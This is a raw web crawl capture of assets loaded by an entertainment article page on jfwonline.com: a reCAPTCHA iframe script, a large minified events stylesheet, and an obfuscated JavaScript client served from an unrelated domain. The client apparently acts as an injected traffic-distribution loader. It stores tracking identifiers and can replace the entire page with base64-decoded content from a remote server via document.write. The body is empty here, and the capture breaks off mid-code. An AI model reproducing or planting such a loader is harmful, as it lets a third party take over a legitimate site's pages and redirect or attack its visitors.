

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UC6dEeYg9v1QMybNgyg6XQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799494931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jfwonline.com/wp-content/uploads/wp-less-cache/events-less.css?ver=1768799454
body_size: 2376
content:
#events{overflow:hidden;}#events #page-banner{position:relative;margin-bottom:12px;overflow:hidden;}#events #page-banner img{display:block;height:80px;margin-left:-28%;}#events #page-banner h1{font-size:50px;color:#fff;position:absolute;top:14px;left:10px;}#events #event-by-category .category-title,#events #event-by-category .event-title,#events #event-view .category-title,#events #event-view .event-title{text-transform:uppercase;padding:3px 18px;background:#dc0d43;margin-bottom:10px;}#events #event-by-category .category-title h1,#events #event-by-category .event-title h1,#events #event-view .category-title h1,#events #event-view .event-title h1{font-family:'PT Sans Narrow', sans-serif;font-size:34px;color:#fff;}#events #event-by-category .social-share-container,#events #event-view .social-share-container{overflow:hidden;width:100%;padding:15px 0 0;position:fixed;bottom:0;left:0;right:0;z-index:9999;}#events #event-by-category .social-share-container .share-icons,#events #event-view .social-share-container .share-icons{padding:8px 0;background:#e0e0e0;overflow:hidden;}#events #event-by-category .social-share-container .share-icons ul,#events #event-view .social-share-container .share-icons ul{text-align:center;}#events #event-by-category .social-share-container .share-icons ul li,#events #event-view .social-share-container .share-icons ul li{display:inline-block;margin-right:2px;}#events #event-by-category .social-share-container .share-icons ul li a,#events #event-view .social-share-container .share-icons ul li a{display:block;width:32px;height:34px;background:url(https://jfwonline.com/wp-content/themes/jfw/images/Social-Media-Icons-mobiles.png) no-repeat;}#events #event-by-category .social-share-container .share-icons ul li a#whatsapp,#events #event-view .social-share-container .share-icons ul li a#whatsapp{background-position:-161px -1px;}#events #event-by-category .social-share-container .share-icons ul li a#facebook,#events #event-view .social-share-container .share-icons ul li a#facebook{background-position:-1px -1px;}#events #event-by-category .social-share-container .share-icons ul li a#twitter,#events #event-view .social-share-container .share-icons ul li a#twitter{background-position:-41px -1px;}#events #event-by-category .social-share-container .share-icons ul li a#email,#events #event-view .social-share-container .share-icons ul li a#email{background-position:-241px -1px;}#events #event-by-category .social-share-container .share-icons ul li a#pinterest,#events #event-view .social-share-container .share-icons ul li a#pinterest{background-position:-121px -1px;}#events #event-by-category .social-share-container .share-icons ul li a#reddit,#events #event-view .social-share-container .share-icons ul li a#reddit{background-position:-81px -1px;}#events #event-by-category .event-list,#events #event-view .event-list{overflow:hidden;}#events #event-by-category .event-list .event-main,#events #event-view .event-list .event-main{overflow:hidden;}#events #event-by-category .event-list .event-main .event-image-and-title,#events #event-view .event-list .event-main .event-image-and-title{overflow:hidden;}#events #event-by-category .event-list .event-main .event-image-and-title img,#events #event-view .event-list .event-main .event-image-and-title img{display:block;width:100%;height:auto;}#events #event-by-category .event-list .event-main .event-image-and-title .white-band,#events #event-view .event-list .event-main .event-image-and-title .white-band{padding:6px 10px;background:#fff;}#events #event-by-category .event-list .event-main .event-image-and-title .white-band h1,#events #event-view .event-list .event-main .event-image-and-title .white-band h1{font-size:32px;}#events #event-by-category .event-list .event-main .event-image-and-title .white-band h4,#events #event-view .event-list .event-main .event-image-and-title .white-band h4{font-size:18px;color:#ce0c3e;}#events #event-by-category .event-list .event-main,#events #event-by-category .event-list .event-images,#events #event-by-category .event-list .event-thumbs,#events #event-view .event-list .event-main,#events #event-view .event-list .event-images,#events #event-view .event-list .event-thumbs{margin-bottom:40px;}#events #event-by-category .event-list .event-main .event-image-and-title,#events #event-by-category .event-list .event-images .event-image-and-title,#events #event-by-category .event-list .event-thumbs .event-image-and-title,#events #event-view .event-list .event-main .event-image-and-title,#events #event-view .event-list .event-images .event-image-and-title,#events #event-view .event-list .event-thumbs .event-image-and-title{margin-bottom:30px;}#events #event-by-category .event-list .event-main .advertisement,#events #event-by-category .event-list .event-images .advertisement,#events #event-by-category .event-list .event-thumbs .advertisement,#events #event-view .event-list .event-main .advertisement,#events #event-view .event-list .event-images .advertisement,#events #event-view .event-list .event-thumbs .advertisement{overflow:hidden;}#events #event-by-category .event-list .event-main .advertisement .ad-block,#events #event-by-category .event-list .event-images .advertisement .ad-block,#events #event-by-category .event-list .event-thumbs .advertisement .ad-block,#events #event-view .event-list .event-main .advertisement .ad-block,#events #event-view .event-list .event-images .advertisement .ad-block,#events #event-view .event-list .event-thumbs .advertisement .ad-block{display:none;}#events #event-by-category .event-list .event-main .advertisement .ad-block img,#events #event-by-category .event-list .event-images .advertisement .ad-block img,#events #event-by-category .event-list .event-thumbs .advertisement .ad-block img,#events #event-view .event-list .event-main .advertisement .ad-block img,#events #event-view .event-list .event-images .advertisement .ad-block img,#events #event-view .event-list .event-thumbs .advertisement .ad-block img{display:block;margin:0 auto;}#events #event-by-category .event-list .event-thumbs-and-trending,#events #event-by-category .event-list .event-images-and-trending,#events #event-view .event-list .event-thumbs-and-trending,#events #event-view .event-list .event-images-and-trending{overflow:hidden;}#events #event-by-category .event-list .event-thumbs,#events #event-view .event-list .event-thumbs{overflow:hidden;}#events #event-by-category .event-list .event-thumbs .event-thumb,#events #event-view .event-list .event-thumbs .event-thumb{width:266px;margin:0 auto;margin-bottom:50px;}#events #event-by-category .event-list .event-thumbs .event-thumb a,#events #event-view .event-list .event-thumbs .event-thumb a{display:block;padding-bottom:30px;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description{position:relative;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-image,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-image{position:relative;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-image img,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-image img{display:block;width:100%;height:auto;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-image h3,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-image h3{width:96%;padding:9px 5px;font-size:17px;text-transform:uppercase;position:absolute;bottom:12px;background:#fff;opacity:0.6;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-description,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-description{width:179px;height:46px;position:absolute;left:0;right:0;bottom:0;margin:0 auto;padding:7px 8px;border:1px solid #d7d8d3;background:#fff;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h3,#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h4,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h3,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h4{font-family:'PT Sans Narrow', sans-serif;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h4,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h4{font-size:14px;color:#dc0d43;margin-bottom:3px;text-transform:uppercase;}#events #event-by-category .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h3,#events #event-view .event-list .event-thumbs .event-thumb .event-image-and-description .event-description h3{font-size:17px;}#events #event-by-category .event-list .event-thumbs .tablet,#events #event-view .event-list .event-thumbs .tablet{display:none;}#events #event-by-category .event-list .event-images,#events #event-view .event-list .event-images{overflow:hidden;}#events #event-by-category .event-list .event-images .event-image,#events #event-view .event-list .event-images .event-image{width:266px;margin:0 auto;margin-bottom:20px;position:relative;}#events #event-by-category .event-list .event-images .event-image a,#events #event-view .event-list .event-images .event-image a{display:block;}#events #event-by-category .event-list .event-images .event-image img,#events #event-view .event-list .event-images .event-image img{display:block;width:100%;height:auto;}#events #event-by-category .event-list .event-images .event-image a.facebook-image-share,#events #event-view .event-list .event-images .event-image a.facebook-image-share{display:block;width:32px;height:34px;background:url(https://jfwonline.com/wp-content/themes/jfw/images/Social-Media-Icons-mobiles.png) no-repeat;background-position:-1px -1px;position:absolute;top:4px;left:4px;}#events #event-by-category .event-list .event-images .advertisement,#events #event-view .event-list .event-images .advertisement{margin-bottom:20px;}#events #event-by-category .event-list .event-images .tablet,#events #event-view .event-list .event-images .tablet{display:none;}#events #event-by-category .event-list .event-thumbs .advertisement,#events #event-view .event-list .event-thumbs .advertisement{margin-bottom:50px;}#events #event-by-category #advertisement-and-trending-articles,#events #event-by-category #advertisement-and-trending-videos,#events #event-view #advertisement-and-trending-articles,#events #event-view #advertisement-and-trending-videos{overflow:hidden;}#events #event-by-category #advertisement-and-trending-articles #advertisement,#events #event-by-category #advertisement-and-trending-videos #advertisement,#events #event-view #advertisement-and-trending-articles #advertisement,#events #event-view #advertisement-and-trending-videos #advertisement{display:none;}#events #event-by-category #trending-articles,#events #event-by-category #trending-videos,#events #event-view #trending-articles,#events #event-view #trending-videos{padding:0 10px;margin-bottom:10px;overflow:hidden;}#events #event-by-category #trending-articles .title,#events #event-by-category #trending-videos .title,#events #event-view #trending-articles .title,#events #event-view #trending-videos .title{background:#000;padding:5px 8px;overflow:hidden;}#events #event-by-category #trending-articles .title h1,#events #event-by-category #trending-videos .title h1,#events #event-view #trending-articles .title h1,#events #event-view #trending-videos .title h1{font-family:'PT Sans', sans-serif;font-size:34px;}#events #event-by-category #trending-articles .title h1 span.grey,#events #event-by-category #trending-videos .title h1 span.grey,#events #event-view #trending-articles .title h1 span.grey,#events #event-view #trending-videos .title h1 span.grey{color:#747474;}#events #event-by-category #trending-articles .title h1 span.white,#events #event-by-category #trending-videos .title h1 span.white,#events #event-view #trending-articles .title h1 span.white,#events #event-view #trending-videos .title h1 span.white{color:#fff;}#events #event-by-category #trending-articles .title h1 span.red,#events #event-by-category #trending-videos .title h1 span.red,#events #event-view #trending-articles .title h1 span.red,#events #event-view #trending-videos .title h1 span.red{color:#ce0c3e;}#events #event-by-category #trending-articles .articles .category-article,#events #event-by-category #trending-videos .articles .category-article,#events #event-view #trending-articles .articles .category-article,#events #event-view #trending-videos .articles .category-article{margin-bottom:10px;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info,#events #event-view #trending-articles .articles .category-article .category-and-article-info,#events #event-view #trending-videos .articles .category-article .category-and-article-info{width:100%;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline p,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline p,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline p,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline p{font-family:'PT Sans Narrow', sans-serif;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline h1,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline h1{font-size:32px;margin-bottom:4px;line-height:1.2em;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline p,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline p,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline p,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline p{font-size:17px;line-height:1.2em;margin-bottom:5px;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline p a,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline p a,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline p a,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline p a{color:#ce0c3e;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline .tagline,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline .tagline,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline .tagline,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline .tagline{margin-bottom:5px;}#events #event-by-category #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline .tagline p,#events #event-by-category #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline .tagline p,#events #event-view #trending-articles .articles .category-article .category-and-article-info .article-title-and-tagline .tagline p,#events #event-view #trending-videos .articles .category-article .category-and-article-info .article-title-and-tagline .tagline p{display:inline;}#events #event-by-category #trending-articles .videos,#events #event-by-category #trending-videos .videos,#events #event-view #trending-articles .videos,#events #event-view #trending-videos .videos{padding:16px;background:#f2f2f2;overflow:hidden;}#events #event-by-category #trending-articles .videos .video,#events #event-by-category #trending-videos .videos .video,#events #event-view #trending-articles .videos .video,#events #event-view #trending-videos .videos .video{width:269px;margin-bottom:10px;}#events #event-by-category #trending-articles .videos .video iframe,#events #event-by-category #trending-videos .videos .video iframe,#events #event-view #trending-articles .videos .video iframe,#events #event-view #trending-videos .videos .video iframe{width:269px !important;height:165px;}#events #event-by-category #trending-articles .title,#events #event-view #trending-articles .title{margin-bottom:10px;}#events #event-view .back-to-link{margin-bottom:10px;}#events #event-view .back-to-link a{display:block;text-align:right;text-decoration:underline;color:#ce0c3e;}#events .advertisement{text-align:center;}@media only screen and (min-width: 320px) and (max-width: 567px){#events #event-by-category .event-list .event-main .advertisement .mobile-vert,#events #event-by-category .event-list .event-images .advertisement .mobile-vert,#events #event-by-category .event-list .event-thumbs .advertisement .mobile-vert,#events #event-view .event-list .event-main .advertisement .mobile-vert,#events #event-view .event-list .event-images .advertisement .mobile-vert,#events #event-view .event-list .event-thumbs .advertisement .mobile-vert{display:block;}}@media only screen and (min-width: 568px){#events #page-banner{margin:0 10px 15px;}#events #page-banner img{height:auto;margin:0;}#events #page-banner h1{font-size:64px;top:16px;left:34px;}#events #event-by-category,#events #event-view{padding:0 10px;}#events #event-by-category .event-list .event-main .event-image-and-title,#events #event-view .event-list .event-main .event-image-and-title{position:relative;}#events #event-by-category .event-list .event-main .event-image-and-title .white-band,#events #event-view .event-list .event-main .event-image-and-title .white-band{position:absolute;bottom:20px;min-width:300px;}#events #event-by-category .event-list .event-thumbs .event-thumb,#events #event-view .event-list .event-thumbs .event-thumb{float:left;margin-right:16px;}#events #event-by-category .event-list .event-thumbs .advertisement,#events #event-view .event-list .event-thumbs .advertisement{clear:both;}#events #event-by-category .event-list .event-images .event-image,#events #event-view .event-list .event-images .event-image{float:left;margin-right:16px;}#events #event-by-category .event-list .event-images .advertisement,#events #event-view .event-list .event-images .advertisement{clear:both;}#events #event-by-category #trending-articles,#events #event-by-category #trending-videos,#events #event-view #trending-articles,#events #event-view #trending-videos{padding:0;}#events #event-by-category #trending-videos .videos,#events #event-view #trending-videos .videos{padding:16px 0;}#events #event-by-category #trending-videos .videos .video,#events #event-view #trending-videos .videos .video{width:269px;float:left;margin-right:10px;}#events #event-by-category #trending-videos .videos .video iframe,#events #event-view #trending-videos .videos .video iframe{width:269px !important;height:165px;}}@media only screen and (min-width: 568px) and (max-width: 767px){#events #event-by-category .event-list .event-thumbs .event-thumb:nth-child(2n){margin-right:0;}#events #event-by-category .event-list .event-main .advertisement .mobile-horz,#events #event-by-category .event-list .event-images .advertisement .mobile-horz,#events #event-by-category .event-list .event-thumbs .advertisement .mobile-horz,#events #event-view .event-list .event-main .advertisement .mobile-horz,#events #event-view .event-list .event-images .advertisement .mobile-horz,#events #event-view .event-list .event-thumbs .advertisement .mobile-horz{display:block;}#events #event-by-category .event-list .event-thumbs .event-thumb.second-in-row,#events #event-view .event-list .event-thumbs .event-thumb.second-in-row{margin-right:0;}#events #event-by-category .event-list .event-images .event-image.second-in-row,#events #event-view .event-list .event-images .event-image.second-in-row{margin-right:0;}}@media only screen and (min-width: 568px) and (max-width: 1023px){#events #event-by-category #trending-videos .videos .video:nth-child(2n),#events #event-view #trending-videos .videos .video:nth-child(2n){margin-right:0;}#events #event-by-category #trending-videos .videos .video:nth-last-child(1),#events #event-view #trending-videos .videos .video:nth-last-child(1){display:none;}}@media only screen and (min-width: 768px){#events #event-by-category,#events #event-view{padding:0 20px;}#events #event-by-category .category-title h1,#events #event-by-category .event-title h1,#events #event-view .category-title h1,#events #event-view .event-title h1{font-size:32px;}#events #event-by-category .social-share-container,#events #event-view .social-share-container{position:relative;padding:15px 0;}#events #event-by-category .social-share-container .share-icons,#events #event-view .social-share-container .share-icons{padding:0;background:none;}#events #event-by-category .social-share-container .share-icons ul li,#events #event-view .social-share-container .share-icons ul li{margin-right:10px;}#events #event-by-category .social-share-container .share-icons ul li a,#events #event-view .social-share-container .share-icons ul li a{width:119px;height:40px;background:url(https://jfwonline.com/wp-content/themes/jfw/images/Social-Media-Icons-Desktop.png) no-repeat;}#events #event-by-category .social-share-container .share-icons ul li a#whatsapp,#events #event-view .social-share-container .share-icons ul li a#whatsapp{display:none;background-position:0 0;}#events #event-by-category .social-share-container .share-icons ul li a#facebook,#events #event-view .social-share-container .share-icons ul li a#facebook{background-position:0 0;}#events #event-by-category .social-share-container .share-icons ul li a#twitter,#events #event-view .social-share-container .share-icons ul li a#twitter{background-position:0 -50px;}#events #event-by-category .social-share-container .share-icons ul li a#email,#events #event-view .social-share-container .share-icons ul li a#email{background-position:0 -250px;}#events #event-by-category .social-share-container .share-icons ul li a#pinterest,#events #event-view .social-share-container .share-icons ul li a#pinterest{background-position:0 -150px;}#events #event-by-category .social-share-container .share-icons ul li a#reddit,#events #event-view .social-share-container .share-icons ul li a#reddit{background-position:0 -100px;}#events #event-by-category .social-share-container .share-icons ul li.whatsapp,#events #event-view .social-share-container .share-icons ul li.whatsapp{display:none;}#events #event-by-category .event-list,#events #event-view .event-list{margin-bottom:50px;}#events #event-by-category .event-list .event-thumbs,#events #event-view .event-list .event-thumbs{margin-bottom:50px;}#events #event-by-category .event-list .event-thumbs .event-thumb,#events #event-view .event-list .event-thumbs .event-thumb{width:234px;margin-right:13px;margin-bottom:13px;}#events #event-by-category .event-list .event-images .event-image,#events #event-view .event-list .event-images .event-image{width:234px;margin-right:13px;margin-bottom:13px;}#events #event-by-category .event-list .event-thumbs .mobile,#events #event-by-category .event-list .event-images .mobile,#events #event-view .event-list .event-thumbs .mobile,#events #event-view .event-list .event-images .mobile{display:none;}#events #event-by-category .event-list .event-thumbs .tablet,#events #event-by-category .event-list .event-images .tablet,#events #event-view .event-list .event-thumbs .tablet,#events #event-view .event-list .event-images .tablet{display:block;}#events #event-by-category #trending-videos .videos,#events #event-view #trending-videos .videos{padding:16px 12px;}#events #event-by-category #trending-videos .videos .video,#events #event-view #trending-videos .videos .video{width:345px;margin-right:13px;margin-bottom:13px;}#events #event-by-category #trending-videos .videos .video iframe,#events #event-view #trending-videos .videos .video iframe{width:345px !important;height:213px;}}@media only screen and (min-width: 768px) and (max-width: 1023px){#events #event-by-category .event-list .event-thumbs .event-thumb:nth-child(3n){margin-right:0;}#events #event-by-category .event-list .event-main .advertisement .tab-vert,#events #event-by-category .event-list .event-images .advertisement .tab-vert,#events #event-by-category .event-list .event-thumbs .advertisement .tab-vert,#events #event-view .event-list .event-main .advertisement .tab-vert,#events #event-view .event-list .event-images .advertisement .tab-vert,#events #event-view .event-list .event-thumbs .advertisement .tab-vert{display:block;}#events #event-by-category .event-list .event-thumbs .event-thumb.third-in-row,#events #event-view .event-list .event-thumbs .event-thumb.third-in-row{margin-right:0;}#events #event-by-category .event-list .event-images .event-image.third-in-row,#events #event-view .event-list .event-images .event-image.third-in-row{margin-right:0;}}@media only screen and (min-width: 1024px){#events #page-banner{margin-bottom:20px;}#events #event-by-category .category-title,#events #event-by-category .event-title,#events #event-view .category-title,#events #event-view .event-title{margin-bottom:30px;}#events #event-by-category .event-list .event-main .event-image-and-title,#events #event-view .event-list .event-main .event-image-and-title{width:664px;float:left;}#events #event-by-category .event-list .event-main .advertisement,#events #event-view .event-list .event-main .advertisement{width:302px;float:right;}#events #event-by-category .event-list .event-thumbs,#events #event-view .event-list .event-thumbs{width:664px;float:left;margin-bottom:0;}#events #event-by-category .event-list .event-thumbs .event-thumb,#events #event-view .event-list .event-thumbs .event-thumb{width:210px;}#events #event-by-category .event-list .event-images,#events #event-view .event-list .event-images{width:664px;float:left;margin-bottom:0;}#events #event-by-category .event-list .event-images .event-image,#events #event-view .event-list .event-images .event-image{width:210px;}#events #event-by-category .event-list #advertisement-and-trending-articles,#events #event-by-category .event-list #advertisement-and-trending-videos,#events #event-view .event-list #advertisement-and-trending-articles,#events #event-view .event-list #advertisement-and-trending-videos{width:302px;float:right;}#events #event-by-category .event-list #advertisement-and-trending-articles #advertisement,#events #event-by-category .event-list #advertisement-and-trending-videos #advertisement,#events #event-view .event-list #advertisement-and-trending-articles #advertisement,#events #event-view .event-list #advertisement-and-trending-videos #advertisement{display:block;margin-bottom:40px;}#events #event-by-category .event-list #advertisement-and-trending-articles #trending-articles,#events #event-by-category .event-list #advertisement-and-trending-articles #trending-videos,#events #event-by-category .event-list #advertisement-and-trending-videos #trending-articles,#events #event-by-category .event-list #advertisement-and-trending-videos #trending-videos,#events #event-view .event-list #advertisement-and-trending-articles #trending-articles,#events #event-view .event-list #advertisement-and-trending-articles #trending-videos,#events #event-view .event-list #advertisement-and-trending-videos #trending-articles,#events #event-view .event-list #advertisement-and-trending-videos #trending-videos{float:none;}#events #event-by-category .event-list #advertisement-and-trending-videos #advertisement,#events #event-view .event-list #advertisement-and-trending-videos #advertisement{margin-bottom:68px;}#events #event-by-category .event-list #trending-articles,#events #event-by-category .event-list #trending-videos,#events #event-view .event-list #trending-articles,#events #event-view .event-list #trending-videos{width:302px;float:right;}#events #event-by-category .event-list #trending-videos .videos,#events #event-view .event-list #trending-videos .videos{padding:16px 0;}#events #event-by-category .event-list #trending-videos .videos .video,#events #event-view .event-list #trending-videos .videos .video{width:302px;}#events #event-by-category .event-list #trending-videos .videos .video iframe,#events #event-view .event-list #trending-videos .videos .video iframe{width:302px !important;height:184px;}}@media only screen and (min-width: 1024px) and (max-width: 1279px){#events #event-by-category .event-list .event-thumbs .event-thumb:nth-child(3n){margin-right:0;}#events #event-by-category .event-list .event-main .advertisement .tab-horz,#events #event-by-category .event-list .event-thumbs .advertisement .tab-horz,#events #event-view .event-list .event-main .advertisement .tab-horz,#events #event-view .event-list .event-thumbs .advertisement .tab-horz{display:block;}#events #event-by-category .event-list .event-thumbs .event-thumb.third-in-row,#events #event-view .event-list .event-thumbs .event-thumb.third-in-row{margin-right:0;}#events #event-by-category .event-list .event-images .event-image.third-in-row,#events #event-view .event-list .event-images .event-image.third-in-row{margin-right:0;}#events #event-by-category #trending-videos .videos .video:nth-child(2n),#events #event-view #trending-videos .videos .video:nth-child(2n){margin-right:0;}}@media only screen and (min-width: 1280px){#events #page-banner{margin:0 30px 20px;padding:0 10px;}#events #event-by-category .event-list .event-thumbs .event-thumb:nth-child(3n){margin-right:0;}#events #event-by-category,#events #event-view{padding:0 40px;}#events #event-by-category .event-list,#events #event-view .event-list{padding:0 20px;}#events #event-by-category .event-list .event-main .event-image-and-title,#events #event-view .event-list .event-main .event-image-and-title{width:840px;}#events #event-by-category .event-list .event-main .advertisement,#events #event-view .event-list .event-main .advertisement{width:300px;}#events #event-by-category .event-list .event-main .advertisement .desktop,#events #event-view .event-list .event-main .advertisement .desktop{display:block;}#events #event-by-category .event-list .event-thumbs,#events #event-view .event-list .event-thumbs{width:840px;}#events #event-by-category .event-list .event-thumbs .event-thumb,#events #event-view .event-list .event-thumbs .event-thumb{width:266px;margin-right:20px;}#events #event-by-category .event-list .event-thumbs .event-thumb.third-in-row,#events #event-view .event-list .event-thumbs .event-thumb.third-in-row{margin-right:0;}#events #event-by-category .event-list .event-images,#events #event-view .event-list .event-images{width:840px;}#events #event-by-category .event-list .event-images .event-image,#events #event-view .event-list .event-images .event-image{width:266px;margin-right:20px;}#events #event-by-category .event-list .event-images .event-image.third-in-row,#events #event-view .event-list .event-images .event-image.third-in-row{margin-right:0;}#events #event-by-category .event-list #advertisement-and-trending-articles #advertisement,#events #event-view .event-list #advertisement-and-trending-articles #advertisement{margin-bottom:108px;}#events #event-by-category .event-list #advertisement-and-trending-videos #advertisement,#events #event-view .event-list #advertisement-and-trending-videos #advertisement{margin-bottom:136px;}#events #event-by-category #trending-videos .videos,#events #event-view #trending-videos .videos{width:300px;}#events #event-by-category #trending-videos .videos .video iframe,#events #event-view #trending-videos .videos .video iframe{width:300px !important;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Bigg%20Boss%20Tamil%204%2C%20Day%201%20highlights%3A%20Why%20Shivani%20is%20the%20Least%20Liked%20Contestant%20among%20The%20Housemates%3F%20%7C%20JFW%20Just%20for%20women&landing_url=jfwonline.com%2Farticle%2Fbigg-boss-tamil-4-day-1-highlights-why-shivani-is-the-least-liked-contestant-among-the-housemates%2F&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2024
content:
var _p828CpBXTNrmggc7=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1nhrkt835c3pl6",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4Nzk5NDkzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3OTk0OTN9LFwidGltZVwiOjE3Njg3OTk0OTN9In0.GLoJtT7mgHNYQ63rJJxIYXPbQAGpUK0LFS4E6N15rYg","cookies_ttl":720,"cookies":{"_subid":"1nhrkt835c3pl6","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4Nzk5NDkzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3OTk0OTN9LFwidGltZVwiOjE3Njg3OTk0OTN9In0.GLoJtT7mgHNYQ63rJJxIYXPbQAGpUK0LFS4E6N15rYg"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void 